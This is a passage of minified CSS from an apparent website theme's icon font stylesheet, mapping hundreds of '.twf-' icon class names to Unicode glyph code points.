f-ln-pointer-left:before{content:'\e876'}.twf-ln-pointer-right:before{content:'\e877'}.twf-ln-pointer-up:before{content:'\e878'}.twf-ln-poop:before{content:'\e879'}.twf-ln-power-switch:before{content:'\e87a'}.twf-ln-printer:before{content:'\e87b'}.twf-ln-pushpin:before{content:'\e87c'}.twf-ln-question-circle:before{content:'\e87d'}.twf-ln-redo:before{content:'\e87e'}.twf-ln-rocket:before{content:'\e87f'}.twf-ln-sad:before{content:'\e880'}.twf-ln-screen:before{content:'\e881'}.twf-ln-select:before{content:'\e882'}.twf-ln-shirt:before{content:'\e883'}.twf-ln-smartphone:before{content:'\e884'}.twf-ln-smile:before{content:'\e885'}.twf-ln-sort-alpha-asc:before{content:'\e886'}.twf-ln-sort-amount-asc:before{content:'\e887'}.twf-ln-spell-check:before{content:'\e888'}.twf-ln-star-empty:before{content:'\e889'}.twf-ln-star-half:before{content:'\e88a'}.twf-ln-star:before{content:'\e88b'}.twf-ln-store:before{content:'\e88c'}.twf-ln-strikethrough:before{content:'\e88d'}.twf-ln-sun:before{content:'\e88e'}.twf-ln-sync:before{content:'\e88f'}.twf-ln-tablet:before{content:'\e890'}.twf-ln-tag:before{content:'\e891'}.twf-ln-text-align-center:before{content:'\e892'}.twf-ln-text-align-justify:before{content:'\e893'}.twf-ln-text-align-left:before{content:'\e894'}.twf-ln-text-align-right:before{content:'\e895'}.twf-ln-text-format-remove:before{content:'\e896'}.twf-ln-text-format:before{content:'\e897'}.twf-ln-text-size:before{content:'\e898'}.twf-ln-thumbs-down:before{content:'\e899'}.twf-ln-thumbs-up:before{content:'\e89a'}.twf-ln-train:before{content:'\e89b'}.twf-ln-trash:before{content:'\e89c'}.twf-ln-underline:before{content:'\e89d'}.twf-ln-undo:before{content:'\e89e'}.twf-ln-unlink:before{content:'\e89f'}.twf-ln-upload:before{content:'\e8a0'}.twf-ln-user:before{content:'\e8a1'}.twf-ln-users:before{content:'\e8a2'}.twf-ln-volume-high:before{content:'\e8a3'}.twf-ln-volume-low:before{content:'\e8a4'}.twf-ln-volume-medium:before{content:'\e8a5'}.twf-ln-volume:before{content:'\e8a6'}.twf-ln-warning:before{content:'\e8a7'}.twf-ln-wheelchair:before{content:'\e8a8'}.twf-adjustments:before{content:'\e8a9'}.twf-et-alarmclock:before{content:'\e8aa'}.twf-et-anchor:before{content:'\e8ab'}.twf-et-aperture:before{content:'\e8ac'}.twf-et-attachments:before{content:'\e8ad'}.twf-et-bargraph:before{content:'\e8ae'}.twf-et-basket:before{content:'\e8af'}.twf-et-beaker:before{content:'\e8b0'}.twf-et-bike:before{content:'\e8b1'}.twf-et-book-open:before{content:'\e8b2'}.twf-et-briefcase:before{content:'\e8b3'}.twf-et-browser:before{content:'\e8b4'}.twf-et-calendar:before{content:'\e8b5'}.twf-et-camera:before{content:'\e8b6'}.twf-et-caution:before{content:'\e8b7'}.twf-et-chat:before{content:'\e8b8'}.twf-circle-compass:before{content:'\e8b9'}.twf-et-clipboard:before{content:'\e8ba'}.twf-et-clock:before{content:'\e8bb'}.twf-et-cloud:before{content:'\e8bc'}.twf-et-compass:before{content:'\e8bd'}.twf-et-desktop:before{content:'\e8be'}.twf-et-dial:before{content:'\e8bf'}.twf-et-document:before{content:'\e8c0'}.twf-et-documents:before{content:'\e8c1'}.twf-et-download:before{content:'\e8c2'}.twf-et-dribbble:before{content:'\e8c3'}.twf-et-edit:before{content:'\e8c4'}.twf-et-envelope:before{content:'\e8c5'}.twf-et-expand:before{content:'\e8c6'}.twf-et-facebook:before{content:'\e8c7'}.twf-et-flag:before{content:'\e8c8'}.twf-et-focus:before{content:'\e8c9'}.twf-et-gears:before{content:'\e8ca'}.twf-et-genius:before{content:'\e8cb'}.twf-et-gift:before{content:'\e8cc'}.twf-et-global:before{content:'\e8cd'}.twf-et-globe:before{content:'\e8ce'}.twf-et-googleplus:before{content:'\e8cf'}.twf-et-grid:before{content:'\e8d0'}.twf-et-happy:before{content:'\e8d1'}.twf-et-hazardous:before{content:'\e8d2'}.twf-et-heart:before{content:'\e8d3'}.twf-et-hotairballoon:before{content:'\e8d4'}.twf-et-hourglass:before{content:'\e8d5'}.twf-et-key:before{content:'\e8d6'}.twf-et-laptop:before{content:'\e8d7'}.twf-et-layers:before{content:'\e8d8'}.twf-et-lifesaver:before{content:'\e8d9'}.twf-et-lightbulb:before{content:'\e8da'}.twf-et-linegraph:before{content:'\e8db'}.twf-et-linkedin:before{content:'\e8dc'}.twf-et-lock:before{content:'\e8dd'}.twf-et-magnifying-glass:before{content:'\e8de'}.twf-et-map-pin:before{content:'\e8df'}.twf-et-map:before{content:'\e8e0'}.twf-et-megaphone:before{content:'\e8e1'}.twf-et-mic:before{content:'\e8e2'}.twf-et-mobile:before{content:'\e8e3'}.twf-et-newspaper:before{content:'\e8e4'}.twf-et-notebook:before{content:'\e8e5'}.twf-et-paintbrush:before{content:'\e8e6'}.twf-et-paperclip:before{content:'\e8e7'}.twf-et-pencil:before{content:'\e8e8'}.twf-et-phone:before{content:'\e8e9'}.twf-et-picture:before{content:'\e8ea'}.twf-et-pictures:before{content:'\e8eb'}.twf-et-piechart:before{content:'\e8ec'}.twf-et-presentation:before{content:'\e8ed'}.twf-et-pricetags:before{content:'\e8ee'}.twf-et-printer:before{content:'\e8ef'}.twf-et-profile-female:before{content:'\e8f0'}.twf-et-profile-male:before{content:'\e8f1'}.twf-et-puzzle:before{content:'\e8f2'}.twf-et-quote-o:before{content:'\e8f3'}.twf-et-recycle:before{content:'\e8f4'}.twf-et-refresh:before{content:'\e8f5'}.twf-et-ribbon:before{content:'\e8f6'}.twf-et-rss:before{content:'\e8f7'}.twf-et-sad:before{content:'\e8f8'}.twf-et-scissors:before{content:'\e8f9'}.twf-et-scope:before{content:'\e8fa'}.twf-et-shield:before{content:'\e8fb'}.twf-et-speedometer:before{content:'\e8fc'}.twf-et-strategy:before{content:'\e8fd'}.twf-et-streetsign:before{content:'\e8fe'}.twf-et-tablet:before{content:'\e8ff'}.twf-et-telescope:before{content:'\e900'}.twf-et-toolbox:before{content:'\e901'}.twf-et-tools:before{content:'\e902'}.twf-et-tools-2:before{content:'\e903'}.twf-et-traget:before{content:'\e904'}.twf-et-trophy:before{content:'\e905'}.twf-et-tumblr:before{content:'\e906'}.twf-et-twitter:before{content:'\e907'}.twf-et-upload:before{content:'\e908'}.twf-et-video:before{content:'\e909'}.twf-et-wallet:before{content:'\e90a'}.twf-et-wine:before{content:'\e90b'}.twf-google-plus-square:before{content:'\e90c'}.twf-google-plus:before{content:'\e90d'}.twf-google:before{content:'\e90e'}.twf-genderless:before{content:'\e90f'}.twf-medium:before{content:'\e910'}.twf-y-combinator:before{content:'\e911'}.twf-optin-monster:before{content:'\e912'}.twf-opencart:before{content:'\e913'}.twf-expeditedssl:before{content:'\e914'}.twf-battery-full:before{content:'\e915'}.twf-battery-three-quaters:before{content:'\e916'}.twf-battery-half:before{content:'\e917'}.twf-battery-quater:before{content:'\e918'}.twf-battery-empty:before{content:'\e919'}.twf-mouse-pointer:before{content:'\e91a'}.twf-i-cursor:before{content:'\e91b'}.twf-object-group:before{content:'\e91c'}.twf-object-ungroup:before{content:'\e91d'}.twf-sticky-note:before{content:'\e91e'}.twf-sticky-note-o:before{content:'\e91f'}.twf-cc-jcb:before{content:'\e920'}.twf-cc-diners-club:before{content:'\e921'}.twf-clone:before{content:'\e922'}.twf-balance-scale:before{content:'\e923'}.twf-hourglass-o:before{content:'\e924'}.twf-hourglass-start:before{content:'\e925'}.twf-hourglass-half:before{content:'\e926'}.twf-hourglass-end:before{content:'\e927'}.twf-hourglass:before{content:'\e928'}.twf-hand-rock-o:before{content:'\e929'}.twf-hand-paper-o:before{content:'\e92a'}.twf-hand-scissors-o:before{content:'\e92b'}.twf-hand-lizard-o:before{content:'\e92c'}.twf-hand-spock-o:before{content:'\e92d'}.twf-hand-pointer-o:before{content:'\e92e'}.twf-hand-peace-o:before{content:'\e92f'}.twf-trademark:before{content:'\e930'}.twf-registered:before{content:'\e931'}.twf-creative-commons:before{content:'\e932'}.twf-gg:before{content:'\e933'}.twf-gg-circle:before{content:'\e934'}.twf-tripadvisor:before{content:'\e935'}.twf-odnoklassniki:before{content:'\e936'}.twf-odnoklassniki-square:before{content:'\e937'}.twf-get-pocket:before{content:'\e938'}.twf-wikipedia-w:before{content:'\e939'}.twf-safari:before{content:'\e93a'}.twf-chrome:before{content:'\e93b'}.twf-firefox:before{content:'\e93c'}.twf-opera:before{content:'\e93d'}.twf-internet-explorer:before{content:'\e93e'}.twf-tv:before{content:'\e93f'}.twf-contao:before{content:'\e940'}.twf-500px:before{content:'\e941'}.twf-amazon:before{content:'\e942'}.twf-calendar-plus-o:before{content:'\e943'}.twf-calendar-minus-o:before{content:'\e944'}.twf-calendar-times-o:before{content:'\e945'}.twf-calendar-check-o:before{content:'\e946'}.twf-industry:before{content:'\e947'}.twf-map-pin:before{content:'\e948'}.twf-map-signs:before{content:'\e949'}.twf-map-o:before{content:'\e94a'}.twf-map:before{content:'\e94b'}.twf-commenting:before{content:'\e94c'}.twf-commenting-o:before{content:'\e94d'}.twf-houzz:before{content:'\e94e'}.twf-vimeo:before{content:'\e94f'}.twf-black-tie:before{content:'\e950'}.twf-fonticons:before{content:'\e951'}.twf-reddit-alien:before{content:'\e952'}.twf-edge:before{content:'\e953'}.twf-credit-card-alt:before{content:'\e954'}.twf-codiepie:before{content:'\e955'}.twf-modx:before{content:'\e956'}.twf-fort-awesome:before{content:'\e957'}.twf-usb:before{content:'\e958'}.twf-product-hunt:before{content:'\e959'}.twf-mixcloud:before{content:'\e95a'}.twf-scribd:before{content:'\e95b'}.twf-pause-circle:before{content:'\e95c'}.twf-pause-circle-o:before{content:'\e95d'}.twf-stop-circle:before{content:'\e95e'}.twf-stop-circle-o:before{content:'\e95f'}.twf-shopping-basket:before{content:'\e960'}.twf-hashtag:before{content:'\e961'}.twf-bluetooth:before{content:'\e962'}.twf-bluetooth-b:before{content:'\e963'}.twf-dm-banknote:before{content:'\e964'}.twf-dm-bubble:before{content:'\e965'}.twf-dm-bulb:before{content:'\e966'}.twf-dm-calendar:before{content:'\e967'}.twf-dm-camera:before{content:'\e968'}.twf-dm-clip:before{content:'\e969'}.twf-dm-clock:before{content:'\e96a'}.twf-dm-cloud:before{content:'\e96b'}.twf-dm-cup:before{content:'\e96c'}.twf-dm-data:before{content:'\e96d'}.twf-dm-diamond:before{content:'\e96e'}.twf-dm-display:before{content:'\e96f'}.twf-dm-eye:before{content:'\e970'}.twf-dm-fire:before{content:'\e971'}.twf-dm-food:before{content:'\e972'}.twf-dm-heart:before{content:'\e973'}.twf-dm-key:before{content:'\e974'}.twf-dm-lab:before{content:'\e975'}.twf-dm-thumb:before{content:'\e976'}.twf-dm-location:before{content:'\e977'}.twf-dm-lock:before{content:'\e978'}.twf-dm-mail:before{content:'\e979'}.twf-dm-megaphone:before{content:'\e97a'}.twf-dm-music:before{content:'\e97b'}.twf-dm-news:before{content:'\e97c'}.twf-dm-note:before{content:'\e97d'}.twf-dm-paperplane:before{content:'\e97e'}.twf-dm-params:before{content:'\e97f'}.twf-dm-pen:before{content:'\e980'}.twf-dm-phone:before{content:'\e981'}.twf-dm-photo:before{content:'\e982'}.twf-dm-search:before{content:'\e983'}.twf-dm-settings:before{content:'\e984'}.twf-dm-shop:before{content:'\e985'}.twf-dm-sound:before{content:'\e986'}.twf-dm-stack:before{content:'\e987'}.twf-dm-star:before{content:'\e988'}.twf-dm-study:before{content:'\e989'}.twf-dm-tshirt:before{content:'\e98a'}.twf-dm-tag:before{content:'\e98b'}.twf-dm-trash:before{content:'\e98c'}.twf-dm-truck:before{content:'\e98d'}.twf-dm-tv:before{content:'\e98e'}.twf-dm-user:before{content:'\e98f'}.twf-dm-wallet:before{content:'\e990'}.twf-dm-video:before{content:'\e991'}.twf-dm-cd:before{content:'\e992'}.twf-dm-globe:before{content:'\e993'}.twf-glass:before{content:'\e994'}.twf-music:before{content:'\e995'}.twf-search-o:before{content:'\e996'}.twf-envelope-o:before{content:'\e997'}.twf-envelope:before{content:'\e998'}.twf-envelope-square:before{content:'\e999'}.twf-heart:before{content:'\e99a'}.twf-heart-o:before{content:'\e99b'}.twf-star:before{content:'\e99c'}.twf-star-o:before{content:'\e99d'}.twf-star-half:before{content:'\e99e'}.twf-star-half-o:before{content:'\e99f'}.twf-user:before{content:'\e9a0'}.twf-user-plus:before{content:'\e9a1'}.twf-user-times:before{content:'\e9a2'}.twf-users:before{content:'\e9a3'}.twf-male:before{content:'\e9a4'}.twf-female:before{content:'\e9a5'}.twf-child:before{content:'\e9a6'}.twf-user-secret:before{content:'\e9a7'}.twf-video:before{content:'\e9a8'}.twf-videocam:before{content:'\e9a9'}.twf-picture:before{content:'\e9aa'}.twf-camera:before{content:'\e9ab'}.twf-camera-retro:before{content:'\e9ac'}.twf-th-large:before{content:'\e9ad'}.twf-th:before{content:'\e9ae'}.twf-th-list:before{content:'\e9af'}.twf-check:before{content:'\e9b0'}.twf-check-circle:before{content:'\e9b1'}.twf-check-circle-o:before{content:'\e9b2'}.twf-check-square:before{content:'\e9b3'}.twf-times:before{content:'\e9b4'}.twf-times-circle:before{content:'\e9b5'}.twf-times-circle-o:before{content:'\e9b6'}.twf-plus:before{content:'\e9b7'}.twf-plus-circle:before{content:'\e9b8'}.twf-plus-square:before{content:'\e9b9'}.twf-plus-square-o:before{content:'\e9ba'}.twf-minus:before{content:'\e9bb'}.twf-minus-circle:before{content:'\e9bc'}.twf-minus-square:before{content:'\e9bd'}.twf-minus-square-o:before{content:'\e9be'}.twf-question:before{content:'\e9bf'}.twf-question-circle:before{content:'\e9c0'}.twf-info-circle:before{content:'\e9c1'}.twf-info:before{content:'\e9c2'}.twf-home:before{content:'\e9c3'}.twf-link:before{content:'\e9c4'}.twf-unlink:before{content:'\e9c5'}.twf-external-link:before{content:'\e9c6'}.twf-external-link-square:before{content:'\e9c7'}.twf-attach:before{content:'\e9c8'}.twf-lock:before{content:'\e9c9'}.twf-lock-open:before{content:'\e9ca'}.twf-lock-open-alt:before{content:'\e9cb'}.twf-thumb-tack:before{content:'\e9cc'}.twf-eye:before{content:'\e9cd'}.twf-eye-slash:before{content:'\e9ce'}.twf-tag:before{content:'\e9cf'}.twf-tags:before{content:'\e9d0'}.twf-bookmark:before{content:'\e9d1'}.twf-bookmark-o:before{content:'\e9d2'}.twf-flag:before{content:'\e9d3'}.twf-flag-o:before{content:'\e9d4'}.twf-flag-checkered:before{content:'\e9d5'}.twf-thumbs-o-up:before{content:'\e9d6'}.twf-thumbs-o-down:before{content:'\e9d7'}.twf-thumbs-up:before{content:'\e9d8'}.twf-thumbs-down:before{content:'\e9d9'}.twf-download:before{content:'\e9da'}.twf-upload:before{content:'\e9db'}.twf-download-cloud:before{content:'\e9dc'}.twf-upload-cloud:before{content:'\e9dd'}.twf-reply:before{content:'\e9de'}.twf-reply-all:before{content:'\e9df'}.twf-share:before{content:'\e9e0'}.twf-quote-left:before{content:'\e9e1'}.twf-quote-right:before{content:'\e9e2'}.twf-code:before{content:'\e9e3'}.twf-share-square-o:before{content:'\e9e4'}.twf-share-square:before{content:'\e9e5'}.twf-share-alt:before{content:'\e9e6'}.twf-share-alt-square:before{content:'\e9e7'}.twf-pencil:before{content:'\e9e8'}.twf-pencil-square:before{content:'\e9e9'}.twf-pencil-square-o:before{content:'\e9ea'}.twf-print:before{content:'\e9eb'}.twf-retweet:before{content:'\e9ec'}.twf-keyboard:before{content:'\e9ed'}.twf-gamepad:before{content:'\e9ee'}.twf-comment:before{content:'\e9ef'}.twf-comments:before{content:'\e9f0'}.twf-comment-o:before{content:'\e9f1'}.twf-comments-o:before{content:'\e9f2'}.twf-bell-o:before{content:'\e9f3'}.twf-bell:before{content:'\e9f4'}.twf-bell-slash:before{content:'\e9f5'}.twf-bell-slash-o:before{content:'\e9f6'}.twf-exclamation:before{content:'\e9f7'}.twf-exclamation-triangle:before{content:'\e9f8'}.twf-exclamation-circle:before{content:'\e9f9'}.twf-location:before{content:'\e9fa'}.twf-direction:before{content:'\e9fb'}.twf-compass:before{content:'\e9fc'}.twf-trash:before{content:'\e9fd'}.twf-trash-o:before{content:'\e9fe'}.twf-doc:before{content:'\e9ff'}.twf-docs:before{content:'\ea00'}.twf-file-text-o:before{content:'\ea01'}.twf-file:before{content:'\ea02'}.twf-file-text:before{content:'\ea03'}.twf-file-pdf-o:before{content:'\ea04'}.twf-file-word-o:before{content:'\ea05'}.twf-file-excel-o:before{content:'\ea06'}.twf-file-powerpoint-o:before{content:'\ea07'}.twf-file-image-o:before{content:'\ea08'}.twf-file-archive-o:before{content:'\ea09'}.twf-file-audio-o:before{content:'\ea0a'}.twf-file-video-o:before{content:'\ea0b'}.twf-file-code-o:before{content:'\ea0c'}.twf-folder:before{content:'\ea0d'}.twf-folder-open:before{content:'\ea0e'}.twf-folder-o:before{content:'\ea0f'}.twf-folder-open-o:before{content:'\ea10'}.twf-archive:before{content:'\ea11'}.twf-rss:before{content:'\ea12'}.twf-rss-square:before{content:'\ea13'}.twf-phone:before{content:'\ea14'}.twf-phone-square:before{content:'\ea15'}.twf-fax:before{content:'\ea16'}.twf-menu:before{content:'\ea17'}.twf-cog:before{content:'\ea18'}.twf-cogs:before{content:'\ea19'}.twf-wrench:before{content:'\ea1a'}.twf-sliders:before{content:'\ea1b'}.twf-cart-alt:before{content:'\ea1c'}.twf-cart-plus:before{content:'\ea1d'}.twf-cart-arrow-down:before{content:'\ea1e'}.twf-calendar:before{content:'\ea1f'}.twf-calendar-o:before{content:'\ea20'}.twf-sign-in:before{content:'\ea21'}.twf-sign-out:before{content:'\ea22'}.twf-microphone:before{content:'\ea23'}.twf-microphone-slash:before{content:'\ea24'}.twf-volume-off:before{content:'\ea25'}.twf-volume-down:before{content:'\ea26'}.twf-volume-up:before{content:'\ea27'}.twf-headphones:before{content:'\ea28'}.twf-clock:before{content:'\ea29'}.twf-lightbulb:before{content:'\ea2a'}.twf-block:before{content:'\ea2b'}.twf-expand:before{content:'\ea2c'}.twf-arrows-alt:before{content:'\ea2d'}.twf-compress:before{content:'\ea2e'}.twf-arrows-v:before{content:'\ea2f'}.twf-arrows-h:before{content:'\ea30'}.twf-arrows:before{content:'\ea31'}.twf-search-plus:before{content:'\ea32'}.twf-search-minus:before{content:'\ea33'}.twf-arrow-circle-o-down:before{content:'\ea34'}.twf-arrow-circle-o-up:before{content:'\ea35'}.twf-arrow-circle-o-left:before{content:'\ea36'}.twf-arrow-circle-o-right:before{content:'\ea37'}.twf-caret-down:before{content:'\ea38'}.twf-caret-up:before{content:'\ea39'}.twf-caret-left:before{content:'\ea3a'}.twf-caret-right:before{content:'\ea3b'}.twf-chevron-down:before{content:'\ea3c'}.twf-chevron-left:before{content:'\ea3d'}.twf-chevron-right:before{content:'\ea3e'}.twf-chevron-up:before{content:'\ea3f'}.twf-angle-left:before{content:'\ea40'}.btx-accordion-heading>.twf:before,.btx-collapsed-menu--classic .btx-mega-menu-title>a:after,.btx-collapsed-menu--classic .menu-item-has-children>a:after,.btx-navbar .btx-menu>li .menu-item-has-children>a:after,.twf-angle-right:before{content:'\ea41'}.twf-angle-up:before{content:'\ea42'}.btx-accordion-panel.active>.btx-accordion-heading>.twf:before,.twf-angle-down:before{content:'\ea43'}.twf-chevron-circle-left:before{content:'\ea44'}.twf-chevron-circle-right:before{content:'\ea45'}.twf-chevron-circle-up:before{content:'\ea46'}.twf-chevron-circle-down:before{content:'\ea47'}.twf-angle-double-left:before{content:'\ea48'}.twf-angle-double-right:before{content:'\ea49'}.twf-angle-double-up:before{content:'\ea4a'}.twf-angle-double-down:before{content:'\ea4b'}.twf-long-arrow-down:before{content:'\ea4c'}.twf-long-arrow-left:before{content:'\ea4d'}.twf-long-arrow-right:before{content:'\ea4e'}.twf-long-arrow-up:before{content:'\ea4f'}.twf-arrow-down:before{content:'\ea50'}.twf-arrow-left:before{content:'\ea51'}.twf-arrow-right:before{content:'\ea52'}.twf-arrow-up:before{content:'\ea53'}.twf-hand-o-right:before{content:'\ea54'}.twf-hand-o-left:before{content:'\ea55'}.twf-hand-o-up:before{content:'\ea56'}.twf-hand-o-down:before{content:'\ea57'}.twf-arrow-circle-left:before{content:'\ea58'}.twf-arrow-circle-right:before{content:'\ea59'}.twf-arrow-circle-up:before{content:'\ea5a'}.twf-arrow-circle-down:before{content:'\ea5b'}.twf-repeat:before{content:'\ea5c'}.twf-undo:before{content:'\ea5d'}.twf-refresh:before{content:'\ea5e'}.twf-level-up:before{content:'\ea5f'}.twf-level-down:before{content:'\ea60'}.twf-shuffle:before{content:'\ea61'}.twf-exchange:before{content:'\ea62'}.twf-history:before{content:'\ea63'}.twf-caret-square-o-down:before{content:'\ea64'}.twf-caret-square-o-up:before{content:'\ea65'}.twf-caret-square-right:before{content:'\ea66'}.twf-caret-square-o-left:before{content:'\ea67'}.twf-play:before{content:'\ea68'}.twf-play-circle:before{content:'\ea69'}.twf-play-circle-o:before{content:'\ea6a'}.twf-stop:before{content:'\ea6b'}.twf-pause:before{content:'\ea6c'}.twf-step-forward:before{content:'\ea6d'}.twf-fast-forward:before{content:'\ea6e'}.twf-step-backward:before{content:'\ea6f'}.twf-fast-backward:before{content:'\ea70'}.twf-forward:before{content:'\ea71'}.twf-backward:before{content:'\ea72'}.twf-eject:before{content:'\ea73'}.twf-target:before{content:'\ea74'}.twf-signal:before{content:'\ea75'}.twf-wifi:before{content:'\ea76'}.twf-award:before{content:'\ea77'}.twf-desktop:before{content:'\ea78'}.twf-laptop:before{content:'\ea79'}.twf-tablet:before{content:'\ea7a'}.twf-mobile:before{content:'\ea7b'}.twf-inbox:before{content:'\ea7c'}.twf-globe:before{content:'\ea7d'}.twf-sun:before{content:'\ea7e'}.twf-cloud:before{content:'\ea7f'}.twf-flash:before{content:'\ea80'}.twf-moon:before{content:'\ea81'}.twf-umbrella:before{content:'\ea82'}.twf-flight:before{content:'\ea83'}.twf-fighter-jet:before{content:'\ea84'}.twf-paper-plane:before{content:'\ea85'}.twf-paper-plane-o:before{content:'\ea86'}.twf-space-shuttle:before{content:'\ea87'}.twf-leaf:before{content:'\ea88'}.twf-font:before{content:'\ea89'}.twf-bold:before{content:'\ea8a'}.twf-italic:before{content:'\ea8b'}.twf-header:before{content:'\ea8c'}.twf-paragraph:before{content:'\ea8d'}.twf-text-height:before{content:'\ea8e'}.twf-text-width:before{content:'\ea8f'}.twf-align-left:before{content:'\ea90'}.twf-align-center:before{content:'\ea91'}.twf-align-right:before{content:'\ea92'}.twf-align-justify:before{content:'\ea93'}.twf-list:before{content:'\ea94'}.twf-indent-left:before{content:'\ea95'}.twf-indent-right:before{content:'\ea96'}.twf-list-bullet:before{content:'\ea97'}.twf-list-numbered:before{content:'\ea98'}.twf-strike:before{content:'\ea99'}.twf-underline:before{content:'\ea9a'}.twf-superscript:before{content:'\ea9b'}.twf-subscript:before{content:'\ea9c'}.twf-table:before{content:'\ea9d'}.twf-columns:before{content:'\ea9e'}.twf-crop:before{content:'\ea9f'}.twf-scissors:before{content:'\eaa0'}.twf-paste:before{content:'\eaa1'}.twf-briefcase:before{content:'\eaa2'}.twf-suitcase:before{content:'\eaa3'}.twf-ellipsis:before{content:'\eaa4'}.twf-ellipsis-vert:before{content:'\eaa5'}.twf-off:before{content:'\eaa6'}.twf-road:before{content:'\eaa7'}.twf-list-alt:before{content:'\eaa8'}.twf-qrcode:before{content:'\eaa9'}.twf-barcode:before{content:'\eaaa'}.twf-book:before{content:'\eaab'}.twf-ajust:before{content:'\eaac'}.twf-tint:before{content:'\eaad'}.twf-toggle-off:before{content:'\eaae'}.twf-toggle-on:before{content:'\eaaf'}.twf-check-square-o:before{content:'\eab0'}.twf-square-o:before{content:'\eab1'}.twf-circle:before{content:'\eab2'}.twf-circle-o:before{content:'\eab3'}.twf-circle-thin:before{content:'\eab4'}.twf-circle-notch:before{content:'\eab5'}.twf-dot-circle-o:before{content:'\eab6'}.twf-asterisk:before{content:'\eab7'}.twf-gift:before{content:'\eab8'}.twf-fire:before{content:'\eab9'}.twf-magnet:before{content:'\eaba'}.twf-chart-bar:before{content:'\eabb'}.twf-chart-area:before{content:'\eabc'}.twf-chart-pie:before{content:'\eabd'}.twf-chart-line:before{content:'\eabe'}.twf-ticket:before{content:'\eabf'}.twf-credit-card:before{content:'\eac0'}.twf-floppy:before{content:'\eac1'}.twf-megaphone:before{content:'\eac2'}.twf-hdd:before{content:'\eac3'}.twf-key:before{content:'\eac4'}.twf-fork:before{content:'\eac5'}.twf-rocket:before{content:'\eac6'}.twf-bug:before{content:'\eac7'}.twf-certificate:before{content:'\eac8'}.twf-tasks:before{content:'\eac9'}.twf-filter:before{content:'\eaca'}.twf-beaker:before{content:'\eacb'}.twf-magic:before{content:'\eacc'}.twf-cab:before{content:'\eacd'}.twf-taxi:before{content:'\eace'}.twf-truck:before{content:'\eacf'}.twf-bus:before{content:'\ead0'}.twf-bicycle:before{content:'\ead1'}.twf-motorcycle:before{content:'\ead2'}.twf-train:before{content:'\ead3'}.twf-subway:before{content:'\ead4'}.twf-ship:before{content:'\ead5'}.twf-money:before{content:'\ead6'}.twf-euro:before{content:'\ead7'}.twf-pound:before{content:'\ead8'}.twf-dollar:before{content:'\ead9'}.twf-rupee:before{content:'\eada'}.twf-yen:before{content:'\eadb'}.twf-rouble:before{content:'\eadc'}.twf-shekel:before{content:'\eadd'}.twf-try:before{content:'\eade'}.twf-won:before{content:'\eadf'}.twf-bitcoin:before{content:'\eae0'}.twf-viacoin:before{content:'\eae1'}.twf-sort:before{content:'\eae2'}.twf-sort-desc:before{content:'\eae3'}.twf-sort-asc:before{content:'\eae4'}.twf-sort-amount-asc:before{content:'\eae5'}.twf-sort-amount-desc:before{content:'\eae6'}.twf-sort-alpha-asc:before{content:'\eae7'}.twf-sort-alpha-desc:before{content:'\eae8'}.twf-sort-number-asc:before{content:'\eae9'}.twf-sort-number-desc:before{content:'\eaea'}.twf-hammer:before{content:'\eaeb'}.twf-gauge:before{content:'\eaec'}.twf-sitemap:before{content:'\eaed'}.twf-spinner:before{content:'\eaee'}.twf-coffee:before{content:'\eaef'}.twf-food:before{content:'\eaf0'}.twf-beer:before{content:'\eaf1'}.twf-user-md:before{content:'\eaf2'}.twf-stethoscope:before{content:'\eaf3'}.twf-heartbeat:before{content:'\eaf4'}.twf-ambulance:before{content:'\eaf5'}.twf-medkit:before{content:'\eaf6'}.twf-h-sigh:before{content:'\eaf7'}.twf-bed:before{content:'\eaf8'}.twf-hospital:before{content:'\eaf9'}.twf-building:before{content:'\eafa'}.twf-building-filled:before{content:'\eafb'}.twf-bank:before{content:'\eafc'}.twf-smile-o:before{content:'\eafd'}.twf-frown-o:before{content:'\eafe'}.twf-meh-o:before{content:'\eaff'}.twf-anchor:before{content:'\eb00'}.twf-terminal:before{content:'\eb01'}.twf-eraser:before{content:'\eb02'}.twf-puzzle:before{content:'\eb03'}.twf-shield:before{content:'\eb04'}.twf-extinguisher:before{content:'\eb05'}.twf-bullseye:before{content:'\eb06'}.twf-wheelchair:before{content:'\eb07'}.twf-language:before{content:'\eb08'}.twf-graduation-cap:before{content:'\eb09'}.twf-paw:before{content:'\eb0a'}.twf-spoon:before{content:'\eb0b'}.twf-cube:before{content:'\eb0c'}.twf-cubes:before{content:'\eb0d'}.twf-recycle:before{content:'\eb0e'}.twf-tree:before{content:'\eb0f'}.twf-database:before{content:'\eb10'}.twf-server:before{content:'\eb11'}.twf-lifebuoy:before{content:'\eb12'}.twf-rebel:before{content:'\eb13'}.twf-empire:before{content:'\eb14'}.twf-bomb:before{content:'\eb15'}.twf-soccer-ball:before{content:'\eb16'}.twf-tty:before{content:'\eb17'}.twf-binoculars:before{content:'\eb18'}.twf-plug:before{content:'\eb19'}.twf-newspaper:before{content:'\eb1a'}.twf-calc:before{content:'\eb1b'}.twf-copyright:before{content:'\eb1c'}.twf-at:before{content:'\eb1d'}.twf-eyedropper:before{content:'\eb1e'}.twf-brush:before{content:'\eb1f'}.twf-birthday:before{content:'\eb20'}.twf-diamond:before{content:'\eb21'}.twf-street-view:before{content:'\eb22'}.twf-venus:before{content:'\eb23'}.twf-mars:before{content:'\eb24'}.twf-mercury:before{content:'\eb25'}.twf-transgender:before{content:'\eb26'}.twf-transgender-alt:before{content:'\eb27'}.twf-venus-double:before{content:'\eb28'}.twf-mars-double:before{content:'\eb29'}.twf-venus-mars:before{content:'\eb2a'}.twf-mars-stroke:before{content:'\eb2b'}.twf-mars-stroke-v:before{content:'\eb2c'}.twf-mars-stroke-h:before{content:'\eb2d'}.twf-neuter:before{content:'\eb2e'}.twf-cc-visa:before{content:'\eb2f'}.twf-cc-mastercard:before{content:'\eb30'}.twf-cc-discover:before{content:'\eb31'}.twf-cc-amex:before{content:'\eb32'}.twf-cc-paypal:before{content:'\eb33'}.twf-cc-stripe:before{content:'\eb34'}.twf-adn:before{content:'\eb35'}.twf-android:before{content:'\eb36'}.twf-angellist:before{content:'\eb37'}.twf-apple:before{content:'\eb38'}.twf-behance:before{content:'\eb39'}.twf-behance-square:before{content:'\eb3a'}.twf-bitbucket:before{content:'\eb3b'}.twf-bitbucket-square:before{content:'\eb3c'}.twf-buysellads:before{content:'\eb3d'}.twf-cc:before{content:'\eb3e'}.twf-codeopen:before{content:'\eb3f'}.twf-connectdevelop:before{content:'\eb40'}.twf-css3:before{content:'\eb41'}.twf-dashcube:before{content:'\eb42'}.twf-delicious:before{content:'\eb43'}.twf-deviantart:before{content:'\eb44'}.twf-digg:before{content:'\eb45'}.twf-dribbble:before{content:'\eb46'}.twf-dropbox:before{content:'\eb47'}.twf-drupal:before{content:'\eb48'}.twf-facebook:before{content